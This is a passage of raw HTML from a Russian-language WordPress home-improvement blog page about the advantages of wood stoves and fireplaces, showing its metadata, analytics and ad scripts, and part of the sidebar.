

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okna-optom.com.ua/2021/04/29/1-2/
body_size: 23281
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="telderi" content="227f85f8358a63bc0de435f8666e2475" />
	<meta name="rp2a418171272c4c25be64891fccb6291a" content="6b705e6983da576cdb6b6c027f7e95bb" />
	<meta name="b10c00050b16f7f32a030f502e72d1cf" content="eea779611a2efe23898b33e2c753aa40" />
	<meta name="3fd7b40734cdfa93489ad6daabd3b559" content="4880e7eeb09949d5f6f72162bd4b97c9">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2W2PD3JB7N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-2W2PD3JB7N');
</script>

<script type="text/javascript" src="https://okna-optom.com.ua/wp-content/themes/housebuild/script.js"></script>
<link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="RSS-лента Окна и двери" href="https://okna-optom.com.ua/feed/" />
<link rel="alternate" type="application/atom+xml" title="Atom-лента Окна и двери" href="https://okna-optom.com.ua/feed/atom/" /> 
<link rel="pingback" href="https://okna-optom.com.ua/xmlrpc.php" />

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<title>Преимущества печи, камина - Окна и двери</title>
		<meta name="description" content="Думаете об отоплении в доме по разумной цене, советуем вам купить дровяную печь. Ведь в отличие от изразцовой печи, дровяная печь быстро нагревается и так же быстро излучает приятное тепло через большое окно в комнату. Это лучистое тепло кажется особенно приятным, и воздух сушит меньше, чем при конвекционном тепле. Подробнее вы можете ознакомиться, перейдя по" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://okna-optom.com.ua/2021/04/29/1-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Окна и двери - Разные советы мастеру" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Преимущества печи, камина - Окна и двери" />
		<meta property="og:description" content="Думаете об отоплении в доме по разумной цене, советуем вам купить дровяную печь. Ведь в отличие от изразцовой печи, дровяная печь быстро нагревается и так же быстро излучает приятное тепло через большое окно в комнату. Это лучистое тепло кажется особенно приятным, и воздух сушит меньше, чем при конвекционном тепле. Подробнее вы можете ознакомиться, перейдя по" />
		<meta property="og:url" content="https://okna-optom.com.ua/2021/04/29/1-2/" />
		<meta property="article:published_time" content="2021-04-29T13:33:27+00:00" />
		<meta property="article:modified_time" content="2021-04-29T13:34:26+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Преимущества печи, камина - Окна и двери" />
		<meta name="twitter:description" content="Думаете об отоплении в доме по разумной цене, советуем вам купить дровяную печь. Ведь в отличие от изразцовой печи, дровяная печь быстро нагревается и так же быстро излучает приятное тепло через большое окно в комнату. Это лучистое тепло кажется особенно приятным, и воздух сушит меньше, чем при конвекционном тепле. Подробнее вы можете ознакомиться, перейдя по" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/okna-optom.com.ua\/2021\/04\/29\/1-2\/#blogposting","name":"\u041f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u043f\u0435\u0447\u0438, \u043a\u0430\u043c\u0438\u043d\u0430 - \u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","headline":"\u041f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u043f\u0435\u0447\u0438, \u043a\u0430\u043c\u0438\u043d\u0430","author":{"@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/okna-optom.com.ua\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/okna-optom.com.ua\/wp-content\/uploads\/2021\/04\/unnamed-1-7.jpg","@id":"https:\/\/okna-optom.com.ua\/2021\/04\/29\/1-2\/#articleImage","width":800,"height":1200},"datePublished":"2021-04-29T16:33:27+03:00","dateModified":"2021-04-29T16:34:26+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/okna-optom.com.ua\/2021\/04\/29\/1-2\/#webpage"},"isPartOf":{"@id":"https:\/\/okna-optom.com.ua\/2021\/04\/29\/1-2\/#webpage"},"articleSection":"\u0411\u0435\u0437 \u0440\u0443\u0431\u0440\u0438\u043a\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/okna-optom.com.ua\/2021\/04\/29\/1-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/okna-optom.com.ua\/","nextItem":"https:\/\/okna-optom.com.ua\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2021\/#listItem","position":2,"name":"2021","item":"https:\/\/okna-optom.com.ua\/2021\/","nextItem":"https:\/\/okna-optom.com.ua\/2021\/04\/#listItem","previousItem":"https:\/\/okna-optom.com.ua\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2021\/04\/#listItem","position":3,"name":"April","item":"https:\/\/okna-optom.com.ua\/2021\/04\/","nextItem":"https:\/\/okna-optom.com.ua\/2021\/04\/29\/#listItem","previousItem":"https:\/\/okna-optom.com.ua\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2021\/04\/29\/#listItem","position":4,"name":"29","item":"https:\/\/okna-optom.com.ua\/2021\/04\/29\/","nextItem":"https:\/\/okna-optom.com.ua\/2021\/04\/29\/1-2\/#listItem","previousItem":"https:\/\/okna-optom.com.ua\/2021\/04\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2021\/04\/29\/1-2\/#listItem","position":5,"name":"\u041f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u043f\u0435\u0447\u0438, \u043a\u0430\u043c\u0438\u043d\u0430","previousItem":"https:\/\/okna-optom.com.ua\/2021\/04\/29\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/okna-optom.com.ua\/#organization","name":"\u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","description":"\u0420\u0430\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043c\u0430\u0441\u0442\u0435\u0440\u0443","url":"https:\/\/okna-optom.com.ua\/"},{"@type":"Person","@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author","url":"https:\/\/okna-optom.com.ua\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/okna-optom.com.ua\/2021\/04\/29\/1-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/da13e7a4a96691aa8f996202a12cab88?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/okna-optom.com.ua\/2021\/04\/29\/1-2\/#webpage","url":"https:\/\/okna-optom.com.ua\/2021\/04\/29\/1-2\/","name":"\u041f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u043f\u0435\u0447\u0438, \u043a\u0430\u043c\u0438\u043d\u0430 - \u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","description":"\u0414\u0443\u043c\u0430\u0435\u0442\u0435 \u043e\u0431 \u043e\u0442\u043e\u043f\u043b\u0435\u043d\u0438\u0438 \u0432 \u0434\u043e\u043c\u0435 \u043f\u043e \u0440\u0430\u0437\u0443\u043c\u043d\u043e\u0439 \u0446\u0435\u043d\u0435, \u0441\u043e\u0432\u0435\u0442\u0443\u0435\u043c \u0432\u0430\u043c \u043a\u0443\u043f\u0438\u0442\u044c \u0434\u0440\u043e\u0432\u044f\u043d\u0443\u044e \u043f\u0435\u0447\u044c. \u0412\u0435\u0434\u044c \u0432 \u043e\u0442\u043b\u0438\u0447\u0438\u0435 \u043e\u0442 \u0438\u0437\u0440\u0430\u0437\u0446\u043e\u0432\u043e\u0439 \u043f\u0435\u0447\u0438, \u0434\u0440\u043e\u0432\u044f\u043d\u0430\u044f \u043f\u0435\u0447\u044c \u0431\u044b\u0441\u0442\u0440\u043e \u043d\u0430\u0433\u0440\u0435\u0432\u0430\u0435\u0442\u0441\u044f \u0438 \u0442\u0430\u043a \u0436\u0435 \u0431\u044b\u0441\u0442\u0440\u043e \u0438\u0437\u043b\u0443\u0447\u0430\u0435\u0442 \u043f\u0440\u0438\u044f\u0442\u043d\u043e\u0435 \u0442\u0435\u043f\u043b\u043e \u0447\u0435\u0440\u0435\u0437 \u0431\u043e\u043b\u044c\u0448\u043e\u0435 \u043e\u043a\u043d\u043e \u0432 \u043a\u043e\u043c\u043d\u0430\u0442\u0443. \u042d\u0442\u043e \u043b\u0443\u0447\u0438\u0441\u0442\u043e\u0435 \u0442\u0435\u043f\u043b\u043e \u043a\u0430\u0436\u0435\u0442\u0441\u044f \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u043f\u0440\u0438\u044f\u0442\u043d\u044b\u043c, \u0438 \u0432\u043e\u0437\u0434\u0443\u0445 \u0441\u0443\u0448\u0438\u0442 \u043c\u0435\u043d\u044c\u0448\u0435, \u0447\u0435\u043c \u043f\u0440\u0438 \u043a\u043e\u043d\u0432\u0435\u043a\u0446\u0438\u043e\u043d\u043d\u043e\u043c \u0442\u0435\u043f\u043b\u0435. \u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0437\u043d\u0430\u043a\u043e\u043c\u0438\u0442\u044c\u0441\u044f, \u043f\u0435\u0440\u0435\u0439\u0434\u044f \u043f\u043e","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/okna-optom.com.ua\/#website"},"breadcrumb":{"@id":"https:\/\/okna-optom.com.ua\/2021\/04\/29\/1-2\/#breadcrumblist"},"author":{"@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author"},"creator":{"@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author"},"datePublished":"2021-04-29T16:33:27+03:00","dateModified":"2021-04-29T16:34:26+03:00"},{"@type":"WebSite","@id":"https:\/\/okna-optom.com.ua\/#website","url":"https:\/\/okna-optom.com.ua\/","name":"\u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","description":"\u0420\u0430\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043c\u0430\u0441\u0442\u0435\u0440\u0443","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/okna-optom.com.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Окна и двери &raquo; Лента комментариев к &laquo;Преимущества печи, камина&raquo;" href="https://okna-optom.com.ua/2021/04/29/1-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okna-optom.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://okna-optom.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://okna-optom.com.ua/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://okna-optom.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://okna-optom.com.ua/wp-json/wp/v2/posts/3718" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okna-optom.com.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://okna-optom.com.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://okna-optom.com.ua/?p=3718' />
<link rel="alternate" type="application/json+oembed" href="https://okna-optom.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokna-optom.com.ua%2F2021%2F04%2F29%2F1-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://okna-optom.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokna-optom.com.ua%2F2021%2F04%2F29%2F1-2%2F&#038;format=xml" />
<meta name="yandex-verification" content="4c465c86f05b3533" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71994103, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71994103" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98321712, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98321712" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="4ec6f2747d16d738" />
<meta name="0fa17ce961e4dd59a2b20cb41350301f" content="">
<meta name="telderi" content="b83309eb7d43251661c124f15bc1940a" /><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://okna-optom.com.ua/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.5.4';
	window._wp_rp_post_id = '3718';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9F%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0+%D0%BF%D0%B5%D1%87%D0%B8%2C+%D0%BA%D0%B0%D0%BC%D0%B8%D0%BD%D0%B0';
	window._wp_rp_post_tags = ['%D0%91%D0%B5%D0%B7+%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8', 'h2', 'a', 'aa', 'alt'];
</script>
<link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/plugins/related-posts/static/themes/vertical-m.css?version=3.5.4" />
<script async src="https://allstat-pp.ru/1009076/ceb31010d4a3e436d6d246fde2d63e0d610ee8b7.js"></script>
<meta name="google-site-verification" content="rLqLXcFa_52ODGIgNfjnPteqdu_o57oV3bA6BNEgmpI" />
<meta name="telderi" content="c551cc6ce715f107dfdfef4b34695628" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><script>var ajaxUrlFlatPM = "https://okna-optom.com.ua/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8621088272465189"
     crossorigin="anonymous"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71994103, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71994103" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<meta name="0f0e1008ffb0601ae4f4bb107d624f44" content="">
	
	
</head>
<body>
<div id="art-main">
<div class="art-Sheet">
    <div class="art-Sheet-tl"></div>
    <div class="art-Sheet-tr"></div>
    <div class="art-Sheet-bl"></div>
    <div class="art-Sheet-br"></div>
    <div class="art-Sheet-tc"></div>
    <div class="art-Sheet-bc"></div>
    <div class="art-Sheet-cl"></div>
    <div class="art-Sheet-cr"></div>
    <div class="art-Sheet-cc"></div>
    <div class="art-Sheet-body">
<div class="art-Header">
    <div class="art-Header-png"></div>
    <div class="art-Header-jpeg"></div>
<div class="art-Logo">
    <h1 id="name-text" class="art-Logo-name">
        <a href="https://okna-optom.com.ua/">Окна и двери</a></h1>
    <div id="slogan-text" class="art-Logo-text">
        Разные советы мастеру</div>
</div>

</div>
<div class="art-nav">
	<div class="l"></div>
	<div class="r"></div>
	<ul class="art-menu">
		<li class="page_item page-item-5108"><a href="https://okna-optom.com.ua/"><span class="l"></span><span class="r"></span><span class="t">Главная</span></a></li>
	</ul>
</div>
<div class="art-contentLayout">
<div class="art-sidebar1"> 

<div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Реклама</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<center>(Input html or adsense code here)
       Место для Adsense</center>

    </div>
</div>

    </div>
</div>


     
<div id="search-2" class="widget widget_search"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<form method="get" name="searchform" action="https://okna-optom.com.ua/">
<div><input type="text" value="" name="s" style="width: 95%;" />
	<span class="art-button-wrapper">
		<span class="l"> </span>
		<span class="r"> </span>
		<input class="art-button" type="submit" name="search" value="Поиск"/>
	</span>
</div>
</form>


    </div>
</div>

    </div>
</div>
</div><div id="sape_tizer-2" class="widget advert_tizer"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
    </div>
</div>

    </div>
</div>
</div><div id="categories-2" class="widget widget_categories"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Рубрики</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

			<ul>
					<li class="cat-item cat-item-1"><a href="https://okna-optom.com.ua/category/bez-rubriki/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://okna-optom.com.ua/category/okna-i-dveri/">Окна и двери</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://okna-optom.com.ua/category/poleznyie-sovetyi/">Полезные советы</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://okna-optom.com.ua/category/stroitelstvo-i-remont/">Строительство и ремонт</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://okna-optom.com.ua/category/tehnika-i-tehnologii/">Техника и технологии</a>
</li>
			</ul>

			
    </div>
</div>

    </div>
</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="art-Block">
    <div class="art-Block-body">

		<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Свежие записи</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
